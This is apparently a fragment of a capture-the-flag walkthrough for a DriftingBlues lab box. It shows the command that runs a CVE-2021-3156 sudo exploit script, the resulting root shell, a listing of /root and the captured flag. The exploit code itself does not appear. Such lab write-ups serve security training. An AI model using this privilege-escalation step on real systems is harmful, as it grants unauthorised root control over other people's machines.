 freddie@driftingblues:/tmp/workingfolder/10.10.10.100:8000/CVE-2021-3156-main$ python exploit_nss.py
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(freddie)
# cd /root/
# ls -alt
total 28
drwx------  3 root root 4096 Dec 17  2020 .
-rw-------  1 root root   54 Dec 17  2020 .bash_history
drwx------  2 root root 4096 Dec 17  2020 .ssh
-rw-r--r--  1 root root 1821 Dec 17  2020 root.txt
drwxr-xr-x 18 root root 4096 Dec 17  2020 ..
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
# cat root.txt
flag 2/2
congratulations!
#